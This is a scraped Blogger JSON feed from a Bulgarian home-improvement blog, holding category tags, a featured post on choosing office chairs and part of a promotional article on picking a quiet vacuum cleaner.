предложения"},{"term":"трикове"},{"term":"уеб дизайн"},{"term":"умен дом"},{"term":"ухапване от комари"},{"term":"финансови познания"},{"term":"фирма за химическо чистене"},{"term":"фирма със собствен бетонов възел"},{"term":"фотограф Благоевград"},{"term":"футбол"},{"term":"хакове"},{"term":"химическо чистене София"},{"term":"циклене в София"},{"term":"циклене на паркет в София"},{"term":"части за електроуреди"},{"term":"шоп онлайн"},{"term":"ъглошлайф"}],"title":{"type":"text","$t":"☝️ Моят дом - ценни съвети за строителсто, обзавеждане, мебели"},"subtitle":{"type":"html","$t":"Интересни решения за обзавеждане на къщи, апартаменти, жилища, градини и много други.\nMoiatDom.com е специализирано електронно издание, което ще Ви помогне да намерите адекватно решение за вашето жилище.\nЦенни съвети за ремонти, строителство и много други.\nИмате възможност и да добавяте ПР статии."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.moiatdom.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default\/-\/featured?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.moiatdom.com\/search\/label\/featured"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"MoiatDom com - строителство, ремонти, обзавеждане и дизайн!"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00982888736217517669"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-7300204948831584467.post-8339178357578941402"},"published":{"$t":"2021-10-02T14:31:00.004+03:00"},"updated":{"$t":"2021-10-02T14:31:47.187+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"featured"},{"scheme":"http://www.blogger.com/atom/ns#","term":"мебели"},{"scheme":"http://www.blogger.com/atom/ns#","term":"офис столове"}],"title":{"type":"text","$t":"Избор на офис стол - 11 съвета от опитни експерти"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4x7zIkUCxWrxPAwY5_3IH3q4sySnRiZ3I6WS4mXjWlGNDELIM58jtW5e5qJ_kJg-jT8tUj8QcPL2pifEPfLmPG16ly2g707HpwnaG0gewg9-E6IVoSLgjPuEQxBDtCkxSNyzoH6B3GXc\/s869\/ofis+stolove+-+11+suveta+za+izbor+na+kachestveni+ofis+stolove.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"591\" data-original-width=\"869\" height=\"436\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4x7zIkUCxWrxPAwY5_3IH3q4sySnRiZ3I6WS4mXjWlGNDELIM58jtW5e5qJ_kJg-jT8tUj8QcPL2pifEPfLmPG16ly2g707HpwnaG0gewg9-E6IVoSLgjPuEQxBDtCkxSNyzoH6B3GXc\/w640-h436\/ofis+stolove+-+11+suveta+za+izbor+na+kachestveni+ofis+stolove.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #5e5e5e; font-family: \u0026quot;Droid Sans\u0026quot;; font-size: 15px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"color: #5e5e5e; font-family: \u0026quot;Droid Sans\u0026quot;; font-size: 15px;\"\u003EИзборът на офис стол не е никак лесна задача. Особено това важи, ако трябва да обзаведете голям офис с много служители.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; box-sizing: border-box; color: #5e5e5e; font-family: \u0026quot;Droid Sans\u0026quot;; font-size: 15px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003EПредставяме Ви 11 важни съвета за избор на офис столове\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003ENo1. Предназначение на стола\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003ENo2. База за столове\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003ENo3. Офис облегалка\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E№4. Седалка за стол\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E№ 5. Пълнеж на стола\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E№6. Подлакътници и облегалка за глава в офис стол\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003ENo7. Колела\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003ENo8. Какви механизми могат да бъдат в офис стол?\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003ENo9. Тапицерия и материал на корпуса\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003ENo10. Цвят и дизайн\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003ENo11. Какво друго да вземете предвид при избора на офис стол?\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; box-sizing: border-box; color: #5e5e5e; font-family: \u0026quot;Droid Sans\u0026quot;; font-size: 15px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"box-sizing: border-box; outline: 0px; transition: all 0.5s ease 0s;\" \/\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; box-sizing: border-box; color: #5e5e5e; font-family: \u0026quot;Droid Sans\u0026quot;; font-size: 15px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003EПравилно подбраният офис стол означава комфорт през целия работен ден, функционалност, надеждност и практичност, които са съчетани с привлекателен външен вид. Вероятно всеки е запознат със ситуацията, когато след няколко часа седене на неудобен стол гърбът ви боли. Ако това се повтаря от ден на ден, значи не е далеч от хронични заболявания на опорно -двигателния апарат. Когато става въпрос за офиса на изпълнителната власт, наред с ергономията, трябва да се вземе предвид и дизайнът, тъй като работното място трябва да подчертава статуса и солидността. Нека се опитаме да разберем въпроса за избора на стол и да разберем какви материали, конструкции и механизми ще бъдат за предпочитане.\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; box-sizing: border-box; color: #5e5e5e; font-family: \u0026quot;Droid Sans\u0026quot;; font-size: 15px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; box-sizing: border-box; color: #5e5e5e; font-family: \u0026quot;Droid Sans\u0026quot;; font-size: 15px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003EСъветите можете да откриете \u003Ca href=\"https:\/\/www.ofis-stolove.com\/2021\/10\/kak-da-izberem-ofis-stol-11-suveta-za.html\" rel=\"nofollow\" target=\"_blank\"\u003Eтук\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.moiatdom.com\/feeds\/8339178357578941402\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.moiatdom.com\/2021\/10\/11.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default\/8339178357578941402"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default\/8339178357578941402"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.moiatdom.com\/2021\/10\/11.html","title":"Избор на офис стол - 11 съвета от опитни експерти"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4x7zIkUCxWrxPAwY5_3IH3q4sySnRiZ3I6WS4mXjWlGNDELIM58jtW5e5qJ_kJg-jT8tUj8QcPL2pifEPfLmPG16ly2g707HpwnaG0gewg9-E6IVoSLgjPuEQxBDtCkxSNyzoH6B3GXc\/s72-w640-h436-c\/ofis+stolove+-+11+suveta+za+izbor+na+kachestveni+ofis+stolove.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.moiatdom.com/feeds/posts/default?alt=json-in-script&callback=jQuery112206674353835691713_1768844095604&_=1768844095605
body_size: 80548
content:
// API callback
jQuery112206674353835691713_1768844095604({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7300204948831584467"},"updated":{"$t":"2026-01-18T12:58:46.973+02:00"},"category":[{"term":"ремонт"},{"term":"София"},{"term":"ремонти"},{"term":"дом"},{"term":"офис столове"},{"term":"дигитален маркетинг"},{"term":"инструменти"},{"term":"SEO"},{"term":"ВиК"},{"term":"Дойран"},{"term":"Жилище"},{"term":"Мода"},{"term":"Пасивни доходи"},{"term":"Резервни части за перални"},{"term":"Ремонт на покриви"},{"term":"Семеен подарък"},{"term":"Циклене на паркет"},{"term":"Части за перални"},{"term":"интериор"},{"term":"интериорни врати"},{"term":"кухня"},{"term":"мебели"},{"term":"обзавеждане"},{"term":"почистване"},{"term":"резервни части"},{"term":"строителство"},{"term":"части за пералня"},{"term":"2024"},{"term":"8 март"},{"term":"Blagoevgrad"},{"term":"Brak"},{"term":"Dojran"},{"term":"Dopan"},{"term":"Foto Bansko"},{"term":"GPS навигация"},{"term":"Konvektomat"},{"term":"Sandanski"},{"term":"Sofia"},{"term":"Web Design Blagoevgrad"},{"term":"Yakoruda"},{"term":"avtomobil"},{"term":"featured"},{"term":"flip key"},{"term":"foto BLagoevgrad"},{"term":"gifts"},{"term":"mebeli"},{"term":"mebelino"},{"term":"new house"},{"term":"remont na pokrivi"},{"term":"smart home"},{"term":"souvenirs"},{"term":"torbi za pazar"},{"term":"zakluch"},{"term":"Авто"},{"term":"Автокаско"},{"term":"Автомобил под наем"},{"term":"Акумулаторни комплекти"},{"term":"Барака"},{"term":"Барово оборудване"},{"term":"Батут"},{"term":"Бебешки колички"},{"term":"Бизнес"},{"term":"Благоевград"},{"term":"Благоевград Фотографи"},{"term":"Бойлери"},{"term":"Бременност"},{"term":"Бургас"},{"term":"Велинград"},{"term":"Вентилатори за таван"},{"term":"Вода"},{"term":"Втасватели за кухня"},{"term":"Входни врати"},{"term":"ГНП"},{"term":"Гърция"},{"term":"Детски столчета"},{"term":"Дигитален номад"},{"term":"Дигитални агенции"},{"term":"Домеско"},{"term":"Домо"},{"term":"Европейско първенство"},{"term":"Езеро"},{"term":"Електричко"},{"term":"Здраве"},{"term":"Извозва"},{"term":"Изолация"},{"term":"Имоти"},{"term":"Искам GPS"},{"term":"Камък"},{"term":"Килими"},{"term":"Климатици Пловдив"},{"term":"Кожа"},{"term":"Комари"},{"term":"Конвектомат"},{"term":"Краудфандинг"},{"term":"Кроп топове"},{"term":"Курс по немски"},{"term":"Кутии за прибори"},{"term":"Къртене"},{"term":"Кърти"},{"term":"Линк билдинг"},{"term":"Луксозен апартамент"},{"term":"Люлин"},{"term":"Македония"},{"term":"Маркетинг"},{"term":"Миглопластика"},{"term":"Мотивация"},{"term":"Моят"},{"term":"Наемател"},{"term":"Откриване на теч"},{"term":"Пасивен доход"},{"term":"Печки"},{"term":"Планетарен миксер"},{"term":"Пловдив"},{"term":"По-чист въздух"},{"term":"Подарък"},{"term":"Поликарт"},{"term":"Поло"},{"term":"Почистване на мазета"},{"term":"Пране на килими"},{"term":"Продажба на селска къща"},{"term":"Радиатори"},{"term":"Растеж"},{"term":"Ремонт на покриви Стара Загора"},{"term":"Рокли"},{"term":"Рошави килими"},{"term":"Седни"},{"term":"Синя хармония"},{"term":"Смееен фотограф"},{"term":"Стол Ларго"},{"term":"Строителни материали"},{"term":"Технологии"},{"term":"Това е Благоевград"},{"term":"Тяло"},{"term":"Уеб дизайн от W-SEO"},{"term":"Успех"},{"term":"Ухание"},{"term":"Фирмени интереси"},{"term":"Фотограф Банско"},{"term":"Хидроизолация"},{"term":"Хладилник"},{"term":"Чисти"},{"term":"Якоруда"},{"term":"антре"},{"term":"банята"},{"term":"бараки"},{"term":"батути"},{"term":"безшумен вентилатор за таван"},{"term":"бизнес ангел"},{"term":"бизнес ангели"},{"term":"варна"},{"term":"вентилатор за таван"},{"term":"влага"},{"term":"врати"},{"term":"врати борман"},{"term":"вратите"},{"term":"детско столче за кола"},{"term":"дигитална агенция"},{"term":"добре да ухае"},{"term":"едностаен"},{"term":"електроуреди"},{"term":"ергономични офис столове"},{"term":"за баня"},{"term":"за вратите"},{"term":"идеи за коридор"},{"term":"избор на врати"},{"term":"избор на интериорни врати"},{"term":"извозване на мебели"},{"term":"изговнане на наемател"},{"term":"инсулт"},{"term":"интериорен дизайн"},{"term":"кафе машини"},{"term":"качествен ъглошлайф"},{"term":"кварцов отоплител"},{"term":"кварцова печка"},{"term":"килим за офиса"},{"term":"ключодържател"},{"term":"ключодържатели за автомобили"},{"term":"кожата"},{"term":"коледен подарък"},{"term":"коли под наем"},{"term":"констуркция"},{"term":"коридор"},{"term":"краудфандингът"},{"term":"кухни"},{"term":"кухня по поръчка"},{"term":"лъчисти отоплители"},{"term":"лъчисти печки"},{"term":"мебелино"},{"term":"мини кухня"},{"term":"моят дом и ВиК"},{"term":"мъжко поло"},{"term":"наем"},{"term":"направата на покрив"},{"term":"нов дом"},{"term":"нов дом и ВиК"},{"term":"нов покрив"},{"term":"ново жилище"},{"term":"ново строителство"},{"term":"нотариус"},{"term":"нотариус в Бургас"},{"term":"обзавеждане на антре"},{"term":"окачени тавани"},{"term":"оптимизация на сайт"},{"term":"орнамент"},{"term":"откриване на течове"},{"term":"офис стол"},{"term":"панелно жилище"},{"term":"печки онлайн"},{"term":"планетарни миксери"},{"term":"планиране"},{"term":"подарък за нов дом"},{"term":"покриви"},{"term":"покривна конструкция"},{"term":"покупка на къща"},{"term":"понятия"},{"term":"почва"},{"term":"първо жилище"},{"term":"радиаторите"},{"term":"развитие"},{"term":"растения"},{"term":"резервни части за печки"},{"term":"резервни части за фурни"},{"term":"резервоари"},{"term":"ремонт на офиси"},{"term":"ремонт на покриви Пловдив"},{"term":"ремонтиране на кафе машини"},{"term":"рокли за бременни"},{"term":"ръчни инструменти"},{"term":"старо строителство"},{"term":"стоманени радиатори"},{"term":"строителна компания"},{"term":"строителстов"},{"term":"стъпки за изграждане на ВИК инсталация"},{"term":"счетоводна кантора"},{"term":"счетоводна къща"},{"term":"съвети за кухня в тесни пространства"},{"term":"съдържание"},{"term":"термокамера"},{"term":"торби за пазар"},{"term":"трансметал"},{"term":"три предложения"},{"term":"трикове"},{"term":"уеб дизайн"},{"term":"умен дом"},{"term":"ухапване от комари"},{"term":"финансови познания"},{"term":"фирма за химическо чистене"},{"term":"фирма със собствен бетонов възел"},{"term":"фотограф Благоевград"},{"term":"футбол"},{"term":"хакове"},{"term":"химическо чистене София"},{"term":"циклене в София"},{"term":"циклене на паркет в София"},{"term":"части за електроуреди"},{"term":"шоп онлайн"},{"term":"ъглошлайф"}],"title":{"type":"text","$t":"☝️ Моят дом - ценни съвети за строителсто, обзавеждане, мебели"},"subtitle":{"type":"html","$t":"Интересни решения за обзавеждане на къщи, апартаменти, жилища, градини и много други.\nMoiatDom.com е специализирано електронно издание, което ще Ви помогне да намерите адекватно решение за вашето жилище.\nЦенни съвети за ремонти, строителство и много други.\nИмате възможност и да добавяте ПР статии."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.moiatdom.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.moiatdom.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"MoiatDom com - строителство, ремонти, обзавеждане и дизайн!"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00982888736217517669"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"160"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-7300204948831584467.post-6556222669666311111"},"published":{"$t":"2025-12-23T15:36:00.003+02:00"},"updated":{"$t":"2025-12-23T15:36:42.962+02:00"},"title":{"type":"text","$t":"Как да избереш най-тихата прахосмукачка за дома си?"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh35ECF4AE9iPYChA2zhwvatIQEVMOM4guX_c5ujEBs5pNCfhSc0reXtpG88uKXZllssQ1izrf_g_np2Z4Hck8m-aCoIa17uXJS694OnLLjHI_dR8Lzp8PaJN4RbKK7WpIhz9ykVsi789fWRsxZ5kF_G5JEZrSLEDHCRczfIj46c7jShBQguloynPydFXA\/s863\/%D0%9A%D0%B0%D0%BA%20%D0%B4%D0%B0%20%D0%B8%D0%B7%D0%B1%D0%B5%D1%80%D0%B5%D1%88%20%D0%BD%D0%B0%D0%B9-%D1%82%D0%B8%D1%85%D0%B0%D1%82%D0%B0%20%D0%BF%D1%80%D0%B0%D1%85%D0%BE%D1%81%D0%BC%D1%83%D0%BA%D0%B0%D1%87%D0%BA%D0%B0%20%D0%B7%D0%B0%20%D0%B4%D0%BE%D0%BC%D0%B0%20%D1%81%D0%B8.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"576\" data-original-width=\"863\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh35ECF4AE9iPYChA2zhwvatIQEVMOM4guX_c5ujEBs5pNCfhSc0reXtpG88uKXZllssQ1izrf_g_np2Z4Hck8m-aCoIa17uXJS694OnLLjHI_dR8Lzp8PaJN4RbKK7WpIhz9ykVsi789fWRsxZ5kF_G5JEZrSLEDHCRczfIj46c7jShBQguloynPydFXA\/s320\/%D0%9A%D0%B0%D0%BA%20%D0%B4%D0%B0%20%D0%B8%D0%B7%D0%B1%D0%B5%D1%80%D0%B5%D1%88%20%D0%BD%D0%B0%D0%B9-%D1%82%D0%B8%D1%85%D0%B0%D1%82%D0%B0%20%D0%BF%D1%80%D0%B0%D1%85%D0%BE%D1%81%D0%BC%D1%83%D0%BA%D0%B0%D1%87%D0%BA%D0%B0%20%D0%B7%D0%B0%20%D0%B4%D0%BE%D0%BC%D0%B0%20%D1%81%D0%B8.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Ch2\u003E\u003Cbr \/\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EИзборът на \u003Ca href=\"https:\/\/vladives.bg\/prahosmukachki\"\u003E\u003Cb\u003Eпрахосмукачка\u003C\/b\u003E\u003C\/a\u003E може да бъде\nпредизвикателство, особено ако търсиш тиха работа. Шумът е важен фактор, който\nвлияе на комфорта в дома. Някои прахосмукачки могат да бъдат шумни и дразнещи,\nособено в малки жилища или в близост до спални. Затова е полезно да знаеш как\nда различиш тихите модели от стандартните. Тази статия дава ясни и практични\nсъвети за избор на най‑тихата прахосмукачка за твоя дом.\u003C\/span\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003E Ето какво мнение споделиха от \u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Ca href=\"https:\/\/vladives.bg\/\"\u003E\u003Cb\u003EVladives.bg\u003C\/b\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003E, както и техните клиенти.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2\u003E\u003Cspan lang=\"EN-US\"\u003E1. Разбери какво представлява нивото на шум\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EШумът на прахосмукачките се измерва в\nдецибели (dB). Така може да сравняваш различни модели по обективен начин.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EПрахосмукачка под около 70 dB обикновено се\nсчита за тиха. За сравнение, разговор на нормална височина е около 60 dB. Разликата\nот само няколко децибела може да бъде осезаема за ухото.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EКогато разглеждаш спецификации, винаги\nобръщай внимание на нивото на шум, а не само на мощността.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2\u003E\u003Cspan lang=\"EN-US\"\u003E2. Избери тип прахосмукачка, който естествено работи по‑тихо\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EНякои видове прахосмукачки са по‑тихи от\nдруги само по конструкция.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cul style=\"margin-top: 0cm;\" type=\"disc\"\u003E\n \u003Cli class=\"MsoNormal\" style=\"mso-list: l0 level1 lfo1; tab-stops: list 36.0pt;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003EЦиклонни и безторбични модели\u003C\/span\u003E\u003C\/b\u003E\u003Cspan lang=\"EN-US\"\u003E често\n     имат по‑нисък шум благодарение на оптимизираните двигатели.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n \u003Cli class=\"MsoNormal\" style=\"mso-list: l0 level1 lfo1; tab-stops: list 36.0pt;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003EВертикални прахосмукачки\u003C\/span\u003E\u003C\/b\u003E\u003Cspan lang=\"EN-US\"\u003E събират\n     въздуха по‑естествено и често работят тихо.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n \u003Cli class=\"MsoNormal\" style=\"mso-list: l0 level1 lfo1; tab-stops: list 36.0pt;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003EРоботизирани прахосмукачки\u003C\/span\u003E\u003C\/b\u003E\u003Cspan lang=\"EN-US\"\u003E могат да\n     бъдат много тихи, защото използват по‑малки двигатели и работят със\n     стабилна скорост.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EВсеки тип има своите предимства, но ако\nтишината е приоритет, обърни внимание именно на конструкцията.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2\u003E\u003Cspan lang=\"EN-US\"\u003E3. Потърси оптимизация на въздушния поток\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EШумът често идва от турбуленцията на въздуха.\nКогато въздухът преминава през тесни канали или препятствия, се образува шум.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EПрахосмукачки с добре проектирани въздушни\nпътища имат по‑равномерен поток. Това намалява турбуленцията и шума.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EПроизводителите често оптимизират\nвътрешните компоненти така, че въздухът да се движи плавно. Тази характеристика\nобикновено е описана в спецификациите или рекламните материали.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2\u003E\u003Cspan lang=\"EN-US\"\u003E4. Обърни внимание на шумоизолацията\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EДобрата шумоизолация е ключов елемент за\nтихо устройство. Материали като гума или специални панели могат да задържат\nзвука вътре.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EПрахосмукачки с шумоизолирани корпуси често\nимат по‑мек и по‑нисък тон. Това ги прави по‑приятни за използване в дома,\nособено ако имаш малки деца или домашни любимци.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EПонякога шумоизолацията може да добави\nмалко тегло, но тишината си струва компромиса.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2\u003E\u003Cspan lang=\"EN-US\"\u003E5. Регулируеми нива на мощност\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EПрахосмукачките с регулируеми нива на\nзасмукване позволяват контрол над шума. Когато не е нужно силно засмукване,\nможеш да намалиш мощността.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EПо‑ниските режими обикновено работят\nзначително по‑тихо. Това е особено полезно при ежедневно почистване или в\nдомове със спящи членове на 